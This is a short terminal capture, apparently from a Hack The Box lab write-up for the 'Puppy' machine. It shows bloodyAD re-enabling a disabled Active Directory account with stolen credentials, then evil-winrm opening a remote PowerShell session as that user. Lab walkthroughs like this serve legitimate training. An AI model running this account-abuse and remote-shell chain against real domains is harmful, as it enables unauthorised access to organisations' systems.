 ❯ bloodyAD --host 10.10.11.70 -d 'PUPPY.HTB' -u 'ant.edwards' -p 'Antman2025!' remove uac adam.silver -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
❯ evil-winrm -i puppy.htb -u 'adam.silver' -p 'p@ssword123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents>